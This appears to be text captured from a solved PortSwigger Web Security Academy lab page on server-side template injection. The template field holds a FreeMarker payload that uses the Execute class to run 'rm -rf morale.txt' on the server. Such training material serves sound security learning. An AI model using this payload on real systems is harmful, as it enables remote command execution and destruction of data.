 https://0aa8007103f5d218809a9ebf00520097.web-security-academy.net/product/template?productI
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm -rf morale.txt")}
Preview Save